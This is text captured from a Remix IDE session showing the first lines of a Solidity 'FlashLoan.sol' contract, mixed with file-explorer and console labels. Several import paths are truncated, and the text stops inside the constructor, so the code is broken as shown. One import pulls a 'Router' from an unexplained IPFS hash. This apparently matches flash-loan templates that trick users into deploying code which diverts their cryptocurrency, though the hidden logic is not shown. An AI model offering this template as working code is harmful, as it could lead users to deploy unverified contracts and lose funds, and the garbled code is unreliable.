 FILE EXPLORERS
2
Workspaces
default_workspace
1
contracts
scripts
tests
artifacts
.deps
README.txt
CMCC.sol
FlashLoan.sol
3
4
Home
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.s
10
11 // Router
12 import "ipfs://QmbJ685kFCLQmA8naW6u3LCpkZNV32rEB2LnwamfQ7eX4u";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25 address payable OWNER;
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>